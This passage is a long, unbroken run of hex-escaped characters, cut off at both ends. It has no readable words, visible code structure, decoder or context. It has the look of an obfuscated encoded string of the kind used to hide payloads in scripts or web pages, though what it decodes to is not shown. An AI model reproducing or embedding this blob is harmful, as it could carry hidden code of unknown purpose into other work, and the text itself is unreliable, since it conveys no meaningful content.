79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x